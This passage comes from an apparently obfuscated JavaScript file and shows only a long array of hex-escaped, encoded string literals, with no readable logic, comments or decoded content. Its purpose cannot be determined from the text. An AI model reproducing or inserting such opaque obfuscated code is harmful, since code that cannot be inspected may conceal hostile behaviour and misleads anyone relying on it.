x52\x63\x4f\x41\x4e\x41\x3d\x3d','\x77\x35\x63\x46\x61\x4d\x4b\x54\x77\x36\x64\x53','\x4d\x4d\x4b\x38\x77\x72\x4d\x69\x56\x68\x59\x3d','\x4b\x78\x31\x70','\x45\x38\x4f\x64\x58\x51\x3d\x3d','\x77\x70\x62\x43\x71\x63\x4f\x31\x46\x69\x56\x6d\x77\x34\x6a\x44\x6d\x63\x4f\x69','\x4b\x78\x6c\x2f','\x56\x63\x4f\x48\x77\x35\x67\x3d','\x45\x48\x4c\x44\x72\x4d\x4b\x47\x77\x70\x38\x3d','\x77\x72\x66\x43\x71\x6e\x48\x43\x70\x4d\x4b\x77\x77\x6f\x77\x3d','\x54\x63\x4f\x45\x4e\x77\x3d\x3d','\x77\x6f\x6a\x43\x6b\x33\x77\x3d','\x77\x6f\x7a\x44\x6b\x4d\x4f\x54\x52\x4d\x4b\x48\x57\x67\x3d\x3d','\x51\x6e\x51\x70\x77\x70\x63\x6c\x43\x41\x3d\x3d','\x77\x72\x37\x43\x67\x55\x34\x3d','\x4c\x51\x5a\x59','\x77\x34\x6a\x44\x6a\x7a\x7a\x44\x71\x63\x4f\x4c\x77\x71\x34\x3d','\x77\x34\x33\x44\x68\x73\x4f\x6d\x77\x70\x5a\x67','\x42\x67\x6a\x44\x68\x77\x3d\x3d','\x77\x70\x66\x43\x6e\x58\x6b\x3d','\x44\x38\x4b\x75\x49\x63\x4b\x31\x77\x6f\x4d\x6f\x4f\x46\x33\x44\x6a\x41\x3d\x3d','\x77\x35\x2f\x44\x6f\x78\x72\x43\x67\x6d\x54\x44\x72\x51\x3d\x3d','\x77\x72\x41\x79\x77\x36\x4d\x3d','\x66\x63\x4f\x61\x42\x41\x3d\x3d','\x77\x72\x46\x34\x4c\x63\x4f\x53\x65\x42\x33\x44\x6e\x78\x48\x43\x6d\x6b\x4d\x3d','\x77\x35\x66\x44\x6c\x4d\x4f\x6f','\x45\x63\x4f\x6a\x77\x35\x70\x67\x77\x34\x6b\x41','\x77\x70\x38\x67\x77\x35\x63\x3d','\x42\x43\x34\x36','\x77\x6f\x7a\x44\x6d\x4d\x4f\x48\x52\x4d\x4b\x59','\x44\x43\x6f\x6c\x77\x36\x44\x43\x72\x43\x77\x3d','\x77\x71\x55\x71\x4d\x67\x3d\x3d','\x77\x71\x54\x44\x69\x69\x63\x3d','\x54\x73\x4b\x53\x4c\x77\x3d\x3d','\x43\x7a\x48\x44\x6e\x48\x77\x58\x64\x73\x4b\x42\x56\x51\x3d\x3d','\x48\x57\x72\x44\x74\x51\x3d\x3d','\x4d\x4d\x4b\x64\x77\x70\x73\x3d','\x77\x35\x73\x79\x77\x71\x7a\x43\x75\x63\x4b\x70\x52\x41\x41\x6f\x77\x36\x56\x56\x49\x78\x2f\x43\x6a\x42\x62\x43\x73\x32\x41\x3d','\x48\x38\x4f\x45\x77\x6f\x63\x3d','\x51\x47\x58\x44\x73\x41\x3d\x3d','\x54\x63\x4b\x68\x4f\x51\x3d\x3d','\x4c\x56\x72\x43\x74\x69\x31\x48\x43\x69\x45\x37\x43\x73\x4b\x2f\x77\x34\x70\x46\x77\x6f\x70\x47\x52\x38\x4b\x45\x77\x34\x77\x3d','\x50\x4d\x4b\x71\x77\x72\x34\x30\x57\x69\x70\x66','\x49\x68\x72\x43\x72\x41\x3d\x3d','\x77\x70\x50\x43\x71\x38\x4f\x6b\x46\x43\x70\x68\x77\x37\x6e\x44\x6d\x63\x4f\x2b\x77\x71\x49\x41\x77\x6f\x67\x67\x41\x79\x58\x44\x70\x6b\x78\x58\x77\x72\x66\x43\x68\x63\x4f\x58\x49\x41\x30\x75\x63\x48\x6a\x44\x6d\x47\x48\x44\x70\x4d\x4b\x50\x77\x37\x42\x63\x52\x43\x66\x44\x6a\x45\x4d\x3d','\x48\x6b\x37\x44\x70\x6a\x55\x39\x53\x55\x63\x3d','\x77\x36\x72\x44\x6c\x38\x4f\x45\x77\x35\x58\x44\x6e\x78\x41\x3d','\x4d\x38\x4f\x67\x55\x77\x3d\x3d','\x46\x4d\x4f\x41\x53\x67\x3d\x3d','\x5a\x31\x7a\x43\x6f\x51\x3d\x3d','\x49\x54\x37\x43\x76\x38\x4b\x2f\x41\x63\x4f\x41\x53\x46\x58\x44\x6b\x4d\x4b\x50\x77\x34\x72\x43\x73\x32\x62\x43\x6f\x6c\x37\x43\x76\x4d\x4b\x53\x77\x35\x6e\x43\x6c\x63\x4b\x48\x77\x36\x30\x3d','\x41\x6b\x66\x44\x76\x54\x55\x67\x54\x77\x3d\x3d','\x77\x6f\x66\x43\x6c\x4d\x4f\x32','\x77\x71\x55\x51\x77\x34\x66\x43\x6a\x46\x31\x74\x55\x6b\x45\x30\x77\x37\x34\x38\x65\x4d\x4f\x46\x65\x31\x72\x43\x72\x47\x68\x67\x55\x33\x72\x44\x6d\x4d\x4b\x31\x57\x45\x34\x6a\x4f\x67\x3d\x3d','\x77\x36\x50\x44\x6e\x4d\x4f\x39','\x44\x7a\x4c\x44\x75\x6d\x38\x4d\x63\x63\x4b\x63','\x66\x38\x4b\x61\x77\x71\x58\x43\x72\x51\x39\x73\x77\x34\x48\x43\x6c\x73\x4b\x2f','\x77\x37\x39\x39\x4c\x38\x4f\x66\x61\x51\x3d\x3d','\x59\x73\x4f\x52\x48\x67\x3d\x3d','\x77\x35\x49\x4f\x59\x73\x4b\x52\x77\x36\x74\x31\x4d\x67\x3d\x3d','\x4a\x73\x4f\x6e\x77\x35\x62\x44\x75\x67\x3d\x3d','\x62\x57\x44\x44\x70\x73\x4f\x54\x4a\x38\x4f\x46\x77\x72\x58\x43\x76\x38\x4b\x68\x54\x63\x4f\x53\x46\x77\x3d\x3d','\x77\x37\x39\x6b\x47\x41\x3d\x3d','\x4c\x56\x72\x43\x74\x69\x31\x48\x43\x67\x30\x3d','\x77\x34\x66\x43\x6a\x68\x58\x43\x6f\x44\x45\x62\x77\x71\x6a\x44\x6c\x46\x77\x3d','\x46\x47\x66\x43\x76\x73\x4b\x32\x77\x36\x52\x2f','\x77\x35\x2f\x44\x74\x4d\x4f\x74','\x51\x38\x4f\x6e\x77\x6f\x56\x53\x56\x56\x68\x31\x77\x37\x59\x66\x61\x52\x42\x7a\x77\x70\x2f\x44\x6e\x43\x77\x47\x77\x71\x4a\x50\x55\x57\x68\x74\x51\x38\x4b\x77\x66\x55\x6c\x77\x77\x70\x56\x77\x63\x79\x33\x44\x71\x4d\x4b\x79\x77\x71\x58\x43\x72\x51\x3d\x3d','\x77\x37\x73\x4b\x50\x77\x3d\x3d','\x77\x34\x37\x44\x69\x63\x4f\x75\x77\x6f\x5a\x6a\x77\x72\x58\x43\x6f\x41\x6a\x43\x69\x51\x3d\x3d','\x77\x70\x50\x44\x67\x44\x48\x44\x6f\x4d\x4f\x57\x77\x71\x72\x43\x6c\x53\x63\x37\x77\x34\x78\x6b\x77\x70\x50\x44\x6d\x63\x4f\x51\x77\x37\x6e\x44\x72\x73\x4b\x46\x4a\x4d\x4f\x67\x49\x63\x4b\x65','\x77\x37\x67\x2f\x44\x51\x3d\x3d','\x44\x43\x37\x44\x6f\x32\x45\x52','\x77\x34\x73\x50\x64\x67\x3d\x3d','\x43\x73\x4b\x73\x4d\x4d\x4b\x33\x77\x6f\x77\x76\x4a\x51\x3d\x3d','\x43\x45\x76\x44\x76\x7a\x63\x36\x52\x6c\x6c\x52','\x59\x46\x7a\x44\x6c\x67\x3d\x3d','\x52\x6a\x5a\x57','\x49\x63\x4f\x51\x77\x35\x77\x3d','\x77\x70\x59\x39\x77\x72\x6a\x43\x73\x4d\x4b\x75\x52\x53\x74\x74\x77\x37\x68\x58\x66\x77\x3d\x3d','\x48\x38\x4b\x6f\x43\x41\x3d\x3d','\x77\x37\x54\x44\x68\x52\x41\x3d','\x51\x63\x4f\x37\x77\x36\x74\x6f\x4c\x32\x33\x44\x75\x73\x4f\x49\x77\x36\x2f\x44\x67\x38\x4f\x30','\x56\x63\x4f\x2b\x77\x70\x35\x57\x53\x46\x39\x46\x77\x37\x30\x3d','\x42\x54\x48\x44\x6e\x41\x3d\x3d','\x4e\x63\x4f\x54\x48\x63\x4f\x2f\x77\x70\x2f\x43\x71\x53\x31\x45\x49\x4d\x4b\x63','\x57\x48\x58\x44\x75\x38\x4b\x42\x77\x72\x74\x52\x66\x31\x4d\x64','\x54\x73\x4b\x47\x4d\x31\x45\x3d','\x4f\x38\x4b\x37\x77\x72\x30\x72\x77\x37\x35\x47','\x50\x54\x4e\x74\x77\x37\x67\x3d','\x46\x38\x4b\x76\x4a\x38\x4b\x35\x77\x6f\x6b\x6b','\x43\x6b\x66\x44\x6f\x44\x6b\x67\x53\x45\x51\x3d','\x77\x35\x37\x44\x6a\x38\x4f\x48','\x77\x72\x44\x43\x67\x32\x59\x3d','\x64\x51\x54\x44\x70\x77\x3d\x3d','\x53\x73\x4f\x68\x77\x72\x77\x3d','\x4d\x44\x78\x53','\x77\x6f\x59\x44\x5a\x38\x4b\x61\x77\x37\x31\x56\x49\x4d\x4f\x48\x77\x36\x49\x51\x77\x70\x6e\x44\x71\x63\x4f\x65\x55\x38\x4b\x71\x77\x71\x51\x3d','\x77\x35\x66\x43\x6a\x77\x52\x6c\x66\x73\x4b\x64\x59\x57\x49\x3d','\x62\x6e\x6f\x61','\x77\x36\x38\x45\x47\x73\x4b\x42\x77\x35\x63\x32\x77\x34\x62\x44\x75\x54\x77\x3d','\x43\x31\x72\x44\x75\x69\x45\x67\x56\x41\x3d\x3d','\x58\x63\x4f\x71\x77\x6f\x5a\x63\x57\x31\x64\x65\x77\x37\x77\x56\x4d\x31\x74\x6d\x77\x70\x33\x44\x6a\x53\x51\x64','\x42\x4d\x4f\x55\x63\x42\x56\x38','\x77\x34\x66\x44\x6b\x38\x4f\x63\x54\x4d\x4b\x62\x54\x51\x3d\x3d','\x55\x57\x68\x7a\x66\x38\x4b\x6d\x77\x71\x35\x68\x77\x35\x45\x39\x77\x36\x49\x77\x50\x46\x48\x43\x73\x52\x55\x57\x48\x51\x3d\x3d','\x77\x37\x70\x73\x4c\x38\x4f\x44\x65\x41\x3d\x3d','\x4e\x38\x4f\x69\x77\x35\x58\x44\x6e\x48\x38\x32\x77\x71\x77\x3d','\x4d\x31\x66\x43\x74\x53\x4e\x4a\x42\x51\x6f\x78\x41\x4d\x4f\x6c\x77\x35\x39\x48\x77\x6f\x74\x49\x51\x63\x4b\x45\x77\x34\x7a\x43\x67\x63\x4f\x44\x65\x4d\x4f\x50\x77\x37\x74\x69\x4b\x78\x6c\x30\x64\x77\x3d\x3d','\x65\x67\x2f\x44\x68\x77\x2f\x43\x74\x77\x3d\x3d','\x51\x6d\x6b\x54','\x65\x7a\x46\x54\x61\x73\x4f\x4f\x47\x79\x38\x3d','\x62\x67\x6a\x43\x71\x4d\x4f\x43\x4b\x57\x38\x3d','\x77\x72\x58\x43\x72\x6d\x6e\x43\x71\x73\x4b\x6a\x77\x6f\x58\x43\x69\x73\x4f\x63\x77\x71\x6f\x53\x77\x6f\x37\x43\x6c\x43\x2f\x43\x6b\x45\x6e\x43\x73\x32\x48\x44\x6d\x51\x3d\x3d','\x77\x34\x49\x30\x46\x63\x4b\x62\x77\x6f\x49\x3d','\x66\x41\x4c\x44\x69\x67\x37\x43\x74\x4d\x4f\x6f\x77\x71\x2f\x44\x6f\x67\x3d\x3d','\x45\x38\x4f\x6e\x77\x34\x4a\x75\x77\x35\x6f\x4a\x50\x4d\x4f\x75\x77\x35\x6c\x67\x4b\x79\x52\x37\x44\x52\x72\x43\x73\x68\x66\x43\x75\x54\x41\x3d','\x46\x79\x6f\x70\x77\x36\x50\x43\x71\x69\x30\x74\x4d\x73\x4b\x4b','\x77\x35\x50\x43\x6a\x44\x5a\x6c\x61\x73\x4b\x62\x66\x57\x67\x3d','\x58\x38\x4f\x6e\x49\x38\x4b\x4c\x58\x73\x4b\x51\x77\x37\x46\x68\x5a\x48\x58\x43\x6c\x63\x4f\x55\x46\x32\x37\x44\x6e\x38\x4f\x4f\x77\x72\x77\x3d','\x4f\x38\x4b\x6a\x4d\x63\x4b\x35\x77\x70\x4d\x6b\x44\x6e\x66\x44\x69\x73\x4b\x39\x4f\x55\x34\x6a','\x53\x32\x6b\x75\x77\x6f\x4d\x6c\x45\x77\x3d\x3d','\x50\x6a\x4e\x38\x77\x36\x63\x66\x77\x72\x74\x73\x53\x6d\x34\x3d','\x47\x4d\x4f\x2b\x77\x35\x31\x30\x77\x34\x6b\x62','\x77\x6f\x6f\x4d\x77\x35\x72\x43\x69\x6c\x70\x33\x59\x6b\x6b\x3d','\x56\x73\x4f\x7a\x77\x70\x6c\x47\x53\x45\x55\x3d','\x77\x72\x6a\x43\x72\x6e\x50\x43\x72\x38\x4b\x55\x77\x6f\x7a\x43\x6e\x38\x4f\x64\x77\x71\x78\x54\x77\x70\x4d\x3d','\x5a\x6e\x66\x43\x72\x38\x4f\x46\x4b\x38\x4f\x43','\x77\x70\x6b\x47\x77\x37\x54\x43\x6f\x4d\x4f\x59\x77\x71\x6b\x3d','\x4b\x4d\x4f\x58\x42\x63\x4f\x79\x77\x70\x6e\x43\x74\x41\x3d\x3d','\x77\x37\x51\x6f\x50\x31\x38\x42\x58\x77\x3d\x3d','\x4d\x6b\x62\x43\x70\x6a\x68\x50','\x4c\x43\x35\x33\x77\x37\x38\x43\x77\x72\x77\x3d','\x44\x7a\x38\x35','\x77\x72\x37\x43\x74\x33\x62\x43\x73\x4d\x4b\x77\x77\x70\x63\x3d','\x77\x34\x67\x42\x59\x4d\x4b\x56\x77\x36\x46\x54','\x77\x35\x37\x44\x6e\x38\x4f\x6a\x77\x70\x42\x78\x77\x71\x38\x3d','\x77\x72\x72\x43\x75\x48\x72\x43\x73\x4d\x4b\x72\x77\x6f\x6e\x43\x6c\x38\x4f\x47\x77\x72\x55\x3d','\x5a\x78\x58\x43\x72\x38\x4f\x57\x4b\x58\x51\x3d','\x77\x6f\x58\x44\x6e\x44\x76\x44\x6f\x38\x4f\x52\x77\x71\x58\x43\x76\x43\x64\x74\x77\x34\x78\x30\x77\x35\x59\x3d','\x48\x38\x4b\x34\x4c\x4d\x4b\x6a\x77\x70\x45\x79','\x59\x46\x5a\x72\x66\x38\x4b\x6d\x77\x71\x64\x68\x77\x35\x4d\x75\x77\x72\x34\x30','\x77\x36\x4c\x44\x6e\x63\x4f\x48\x77\x37\x50\x44\x6e\x67\x7a\x44\x70\x73\x4b\x75\x77\x70\x50\x43\x69\x73\x4f\x6c\x77\x36\x46\x67','\x77\x36\x6c\x31\x4b\x73\x4f\x46\x61\x51\x67\x3d','\x4e\x63\x4f\x5a\x42\x73\x4f\x58\x77\x6f\x6e\x43\x75\x42\x5a\x51\x4d\x63\x4b\x4e\x50\x45\x5a\x74\x77\x36\x64\x50\x77\x35\x74\x39\x77\x35\x49\x43\x77\x71\x6a\x43\x67\x48\x33\x43\x6b\x51\x3d\x3d','\x77\x35\x66\x43\x6d\x42\x6a\x43\x74\x69\x4d\x42','\x77\x37\x7a\x43\x73\x7a\x4a\x39\x61\x63\x4b\x61\x5a\x6e\x41\x54\x77\x72\x6c\x2f\x43\x58\x4c\x44\x6d\x4d\x4f\x6c\x77\x36\x66\x44\x74\x38\x4f\x66\x77\x37\x39\x50\x77\x71\x6e\x44\x74\x51\x3d\x3d','\x62\x7a\x4a\x46\x65\x4d\x4f\x4b\x45\x44\x4c\x44\x6b\x73\x4f\x6a\x77\x37\x33\x43\x67\x63\x4b\x54\x62\x68\x76\x44\x70\x32\x30\x37\x4e\x42\x73\x68\x4f\x6e\x54\x44\x6f\x73\x4b\x71\x77\x72\x50\x44\x6e\x79\x64\x33\x65\x4d\x4f\x4e','\x77\x36\x51\x2f\x63\x63\x4b\x52\x77\x37\x46\x65\x4a\x73\x4b\x4f\x77\x37\x45\x44\x77\x6f\x72\x44\x6d\x73\x4f\x59\x55\x63\x4b\x73\x77\x71\x6a\x44\x74\x73\x4b\x6b\x55\x67\x59\x68','\x77\x36\x4c\x44\x6e\x63\x4f\x4a\x77\x34\x66\x44\x68\x68\x33\x44\x70\x38\x4b\x33\x77\x35\x7a\x44\x6d\x73\x4f\x76\x77\x36\x70\x74\x77\x71\x7a\x44\x6c\x73\x4f\x4e\x54\x51\x4e\x78\x52\x56\x39\x34\x66\x6d\x77\x55\x77\x71\x44\x43\x75\x63\x4b\x30\x59\x63\x4f\x68\x77\x6f\x50\x44\x68\x77\x6a\x44\x6f\x38\x4f\x62\x77\x37\x50\x43\x6a\x41\x3d\x3d','\x77\x37\x62\x44\x71\x48\x50\x43\x76\x79\x68\x57','\x77\x37\x2f\x43\x72\x48\x76\x43\x6f\x4d\x4b\x62\x77\x6f\x58\x43\x6a\x63\x4f\x58\x77\x72\x4a\x61\x77\x70\x4c\x43\x6d\x54\x33\x43\x6b\x56\x76\x43\x73\x32\x50\x44\x6b\x6a\x6c\x46\x47\x73\x4b\x6d\x77\x71\x58\x44\x72\x4d\x4b\x35\x57\x63\x4b\x6d\x62\x51\x3d\x3d','\x77\x34\x76\x44\x6c\x63\x4f\x6c\x77\x6f\x42\x67\x77\x71\x2f\x43\x76\x55\x50\x43\x6d\x38\x4b\x6c\x77\x37\x55\x4f\x52\x73\x4f\x66\x77\x71\x38\x3d','\x53\x57\x78\x33\x5a\x63\x4b\x6f\x77\x71\x42\x37','\x4d\x73\x4b\x6f\x77\x72\x55\x7a\x51\x77\x6b\x58\x65\x6d\x33\x44\x76\x48\x64\x4f\x45\x63\x4b\x7a','\x61\x52\x62\x44\x67\x67\x6e\x43\x70\x73\x4f\x30','\x54\x57\x78\x30\x59\x38\x4b\x6f\x77\x72\x31\x77','\x77\x37\x59\x38\x4f\x55\x34\x55\x51\x43\x76\x43\x73\x6a\x55\x36\x77\x72\x44\x44\x74\x6b\x51\x66','\x58\x38\x4b\x62\x4b\x56\x62\x43\x6d\x73\x4f\x36','\x51\x38\x4f\x35\x77\x70\x39\x57\x57\x55\x56\x5a','\x77\x72\x54\x43\x6f\x73\x4f\x7a\x4d\x6a\x42\x38\x77\x34\x50\x44\x6b\x63\x4f\x6b\x77\x72\x70\x45','\x77\x37\x4d\x41\x48\x63\x4b\x64\x77\x35\x6b\x6c\x77\x35\x66\x43\x76\x6d\x6c\x49\x65\x69\x6b\x34','\x77\x35\x62\x44\x76\x68\x33\x43\x6c\x6d\x54\x44\x74\x67\x3d\x3d','\x43\x38\x4f\x67\x77\x6f\x37\x44\x68\x42\x38\x4f\x77\x6f\x68\x41\x45\x78\x78\x7a\x52\x54\x2f\x44\x73\x42\x50\x44\x68\x4d\x4f\x49\x77\x37\x77\x3d','\x51\x38\x4f\x7a\x41\x67\x3d\x3d','\x77\x34\x54\x44\x72\x78\x72\x43\x67\x58\x2f\x44\x73\x73\x4b\x2f\x77\x36\x58\x43\x71\x77\x72\x43\x72\x41\x31\x4d\x4a\x73\x4b\x32\x52\x78\x77\x3d','\x77\x34\x54\x43\x67\x52\x33\x43\x73\x44\x49\x3d','\x77\x6f\x48\x44\x68\x67\x37\x44\x73\x63\x4f\x4b\x77\x71\x4c\x43\x6c\x69\x55\x3d','\x77\x6f\x67\x77\x77\x72\x76\x43\x76\x73\x4b\x67\x53\x67\x42\x6e\x77\x37\x49\x4e\x49\x51\x50\x43\x6a\x44\x54\x43\x71\x32\x52\x59\x77\x36\x30\x3d','\x77\x6f\x4d\x70\x77\x71\x54\x43\x70\x4d\x4b\x7a\x57\x41\x3d\x3d','\x77\x35\x6a\x44\x6c\x38\x4f\x2f\x77\x71\x42\x70\x77\x72\x33\x43\x76\x52\x34\x3d','\x77\x6f\x33\x43\x70\x73\x4f\x6e\x47\x69\x52\x75\x77\x35\x4c\x44\x6b\x38\x4f\x30\x77\x37\x68\x53\x77\x70\x49\x74\x46\x7a\x55\x3d','\x77\x37\x34\x6a\x4e\x56\x77\x41','\x50\x38\x4f\x58\x48\x63\x4f\x2f\x77\x70\x76\x43\x72\x51\x31\x53\x49\x73\x4f\x58\x4e\x6b\x5a\x74\x77\x34\x70\x46\x77\x35\x5a\x39\x77\x34\x6b\x43\x77\x71\x6f\x3d','\x50\x6c\x6e\x43\x72\x53\x52\x4c\x42\x77\x6f\x33\x48\x63\x4b\x6c','\x77\x6f\x41\x69\x4b\x42\x45\x4c\x56\x38\x4f\x44\x77\x35\x48\x44\x6f\x63\x4b\x6d\x47\x63\x4b\x52\x77\x70\x52\x64\x63\x33\x30\x4d\x59\x38\x4f\x67\x62\x73\x4f\x2b\x65\x6a\x59\x3d','\x49\x38\x4b\x6c\x77\x72\x59\x6b\x52\x77\x3d\x3d','\x77\x70\x6e\x44\x6b\x51\x6b\x3d','\x77\x35\x66\x44\x68\x73\x4f\x6b\x77\x6f\x52\x77\x77\x72\x33\x43\x71\x51\x67\x3d','\x50\x63\x4f\x58\x64\x67\x56\x36\x59\x4d\x4f\x66\x58\x63\x4f\x6e\x41\x6d\x68\x4f\x43\x46\x67\x57\x77\x36\x44\x43\x68\x56\x67\x57\x58\x73\x4b\x76\x77\x36\x41\x52\x77\x72\x50\x44\x6f\x4d\x4f\x6d','\x50\x79\x66\x43\x70\x38\x4b\x36\x44\x63\x4f\x63\x56\x67\x3d\x3d','\x47\x63\x4f\x51\x5a\x52\x4d\x3d','\x51\x47\x51\x71\x77\x70\x49\x30\x45\x73\x4b\x44','\x77\x37\x2f\x44\x74\x58\x54\x43\x71\x79\x68\x4e','\x77\x71\x49\x56\x77\x35\x7a\x43\x6a\x31\x74\x30\x49\x30\x73\x35\x77\x37\x35\x6b\x61\x63\x4f\x7a\x66\x46\x44\x43\x74\x33\x52\x39\x43\x7a\x77\x3d','\x4f\x38\x4b\x48\x77\x37\x33\x43\x70\x46\x73\x3d','\x77\x36\x6c\x7a\x48\x77\x3d\x3d','\x77\x36\x70\x2b\x50\x30\x72\x43\x6a\x73\x4b\x7a\x77\x70\x52\x49\x77\x70\x42\x67','\x77\x34\x7a\x44\x6a\x73\x4f\x6b\x77\x6f\x64\x71\x77\x71\x76\x44\x6f\x41\x4c\x43\x6d\x4d\x4b\x30\x77\x36\x49\x50\x5a\x38\x4f\x56\x77\x71\x6a\x44\x74\x42\x54\x43\x73\x53\x48\x44\x74\x4d\x4b\x49','\x4a\x38\x4f\x58\x42\x38\x4f\x6a\x77\x70\x6b\x3d','\x62\x68\x58\x43\x6b\x67\x3d\x3d','\x43\x63\x4f\x50\x77\x71\x33\x43\x70\x54\x38\x57\x77\x36\x59\x79\x77\x6f\x39\x6c\x49\x51\x3d\x3d','\x77\x37\x74\x6b\x4c\x63\x4f\x53\x63\x67\x7a\x43\x6d\x43\x6a\x43\x6d\x6b\x58\x43\x76\x6e\x2f\x43\x6c\x6d\x35\x46\x62\x79\x73\x79\x77\x71\x35\x6f\x50\x6e\x33\x43\x6b\x63\x4b\x69\x56\x6c\x54\x43\x6d\x41\x67\x3d','\x48\x58\x72\x43\x75\x63\x4b\x69\x77\x36\x52\x6b','\x5a\x73\x4f\x79\x77\x37\x78\x49\x43\x6c\x48\x44\x67\x4d\x4f\x44\x77\x37\x50\x44\x6b\x73\x4b\x37\x5a\x55\x38\x4d\x48\x78\x50\x43\x73\x53\x50\x43\x75\x56\x58\x44\x76\x51\x3d\x3d','\x45\x63\x4f\x54\x77\x72\x66\x43\x70\x43\x49\x70\x77\x71\x30\x34\x77\x6f\x64\x6a\x4a\x73\x4b\x50\x56\x69\x45\x61\x65\x53\x55\x6d\x42\x6a\x4c\x44\x74\x6c\x51\x70\x4a\x32\x58\x43\x6d\x43\x35\x44\x77\x37\x59\x3d','\x42\x73\x4f\x61\x54\x78\x52\x72\x66\x63\x4b\x66\x55\x51\x3d\x3d','\x77\x70\x6e\x43\x6f\x48\x44\x43\x72\x38\x4b\x68\x77\x6f\x58\x43\x6b\x4d\x4b\x62\x77\x71\x78\x46\x77\x6f\x37\x43\x6e\x53\x48\x43\x67\x67\x2f\x43\x72\x47\x48\x44\x6d\x7a\x4a\x57\x43\x73\x4b\x50\x77\x34\x6e\x43\x6f\x4d\x4f\x6e\x41\x73\x4f\x71\x46\x54\x44\x44\x67\x73\x4b\x46\x4b\x38\x4f\x64\x77\x71\x6a\x44\x71\x4d\x4f\x68\x77\x36\x63\x64\x4a\x43\x35\x58\x63\x4d\x4f\x62\x77\x72\x31\x36\x77\x35\x76\x44\x6e\x38\x4f\x43\x66\x43\x41\x6e\x77\x6f\x6a\x43\x71\x41\x73\x38\x55\x73\x4f\x61\x49\x41\x72\x43\x6f\x4d\x4f\x61\x77\x72\x64\x52\x44\x63\x4b\x42\x77\x37\x44\x43\x67\x38\x4f\x66\x77\x71\x55\x73\x62\x73\x4f\x48\x47\x73\x4b\x2b\x57\x73\x4f\x48\x77\x6f\x55\x4d\x77\x70\x6e\x43\x6f\x31\x54\x43\x6f\x7a\x48\x44\x68\x77\x3d\x3d','\x4f\x63\x4b\x37\x77\x72\x4d\x79\x77\x37\x34\x3d','\x77\x71\x76\x43\x6c\x38\x4f\x33','\x77\x37\x42\x6c\x4c\x30\x72\x43\x6d\x73\x4b\x4e\x77\x70\x4e\x4a\x77\x6f\x41\x3d','\x64\x41\x6a\x43\x74\x4d\x4f\x57\x4e\x47\x67\x61\x77\x6f\x4d\x3d','\x53\x57\x78\x33\x5a\x63\x4b\x6f\x77\x71\x42\x37\x77\x34\x30\x3d','\x49\x38\x4b\x4a\x77\x37\x58\x43\x74\x41\x3d\x3d','\x57\x32\x5a\x6d\x59\x38\x4b\x73\x77\x71\x70\x37\x77\x34\x70\x68\x77\x71\x67\x2b\x4c\x31\x54\x43\x6b\x68\x45\x56\x44\x4d\x4b\x57\x56\x63\x4b\x77\x42\x67\x3d\x3d','\x77\x70\x48\x44\x68\x6a\x37\x44\x73\x4d\x4f\x56\x77\x71\x37\x43\x6c\x6a\x5a\x57\x77\x34\x70\x7a\x77\x35\x59\x3d','\x47\x4d\x4f\x77\x77\x35\x56\x72\x77\x70\x4d\x63\x4a\x38\x4f\x53\x77\x35\x38\x38\x4e\x53\x39\x2b\x51\x55\x48\x44\x74\x51\x33\x43\x75\x53\x7a\x43\x6f\x63\x4b\x54\x77\x36\x63\x3d','\x77\x34\x30\x42\x61\x73\x4b\x42\x77\x37\x59\x3d','\x77\x70\x6f\x73\x44\x51\x77\x65\x58\x38\x4f\x5a\x77\x35\x6b\x3d','\x49\x63\x4b\x37\x77\x71\x6b\x75\x77\x37\x78\x54\x4d\x6b\x6b\x38\x77\x71\x4e\x55\x42\x79\x34\x69\x77\x6f\x54\x44\x75\x4d\x4b\x77\x77\x35\x45\x71\x41\x38\x4b\x69\x5a\x52\x59\x6b','\x4b\x31\x66\x43\x72\x7a\x39\x4c','\x54\x6d\x6e\x44\x73\x4d\x4b\x64\x77\x70\x39\x56\x62\x6c\x51\x47\x56\x51\x3d\x3d','\x44\x53\x72\x44\x75\x77\x3d\x3d','\x4c\x54\x4e\x6f\x77\x36\x55\x56\x77\x71\x70\x74\x59\x56\x49\x6f','\x77\x70\x77\x62\x77\x36\x6a\x43\x72\x4d\x4f\x42\x77\x71\x58\x44\x74\x63\x4b\x4d','\x4c\x6c\x58\x43\x73\x53\x39\x4c\x43\x6c\x41\x70\x47\x38\x4b\x76\x77\x35\x74\x44','\x77\x71\x4d\x64\x77\x35\x37\x43\x6e\x6c\x45\x3d','\x43\x44\x66\x44\x71\x33\x77\x4e','\x77\x35\x44\x43\x67\x79\x56\x30\x61\x63\x4b\x61\x49\x57\x30\x62\x77\x6f\x39\x52\x4a\x55\x4d\x3d','\x77\x35\x4d\x46\x62\x38\x4b\x54\x77\x37\x74\x4f','\x43\x30\x33\x44\x73\x69\x49\x39','\x46\x38\x4f\x4e\x64\x52\x4e\x74\x5a\x77\x3d\x3d','\x4e\x4d\x4f\x5a\x43\x73\x4f\x6d\x77\x70\x58\x43\x6b\x79\x39\x59\x49\x73\x4b\x51\x4d\x31\x42\x58\x77\x34\x78\x4a\x77\x34\x59\x3d','\x56\x73\x4f\x6b\x77\x70\x46\x46\x56\x57\x6c\x50\x77\x36\x73\x54\x56\x45\x4e\x31\x77\x70\x7a\x44\x67\x69\x34\x3d','\x53\x48\x37\x44\x74\x38\x4b\x41\x77\x6f\x35\x46','\x77\x35\x62\x44\x71\x53\x50\x43\x67\x48\x4c\x44\x68\x38\x4f\x6a\x77\x37\x37\x43\x73\x79\x72\x43\x76\x51\x31\x68\x49\x63\x4b\x69\x48\x31\x54\x44\x6d\x73\x4b\x2f\x4f\x4d\x4b\x42\x77\x71\x55\x3d','\x42\x63\x4f\x63\x63\x67\x52\x32\x59\x38\x4f\x66\x66\x73\x4f\x4c\x50\x31\x38\x6a\x4d\x57\x34\x37\x77\x34\x6a\x43\x71\x33\x78\x73','\x77\x72\x49\x6e\x77\x34\x4c\x43\x69\x38\x4f\x77\x77\x6f\x4c\x44\x68\x63\x4b\x68\x77\x6f\x70\x49\x43\x4d\x4b\x6c','\x51\x63\x4f\x71\x49\x4d\x4b\x46\x55\x4d\x4b\x66\x77\x35\x70\x72\x62\x69\x2f\x43\x6e\x63\x4f\x54\x44\x6d\x4c\x44\x70\x4d\x4f\x5a\x77\x72\x2f\x44\x6c\x63\x4f\x6e\x50\x73\x4b\x70\x77\x71\x2f\x43\x6b\x4d\x4f\x73\x77\x70\x55\x4b\x77\x35\x73\x70\x66\x51\x3d\x3d','\x43\x38\x4f\x6e\x77\x35\x68\x79\x77\x35\x67\x3d','\x44\x44\x63\x66','\x77\x35\x6b\x38\x46\x4d\x4b\x4c\x77\x72\x50\x44\x6c\x6d\x72\x43\x74\x38\x4b\x4d','\x44\x69\x34\x39\x77\x36\x37\x43\x76\x79\x55\x76\x4f\x4d\x4b\x4b\x42\x38\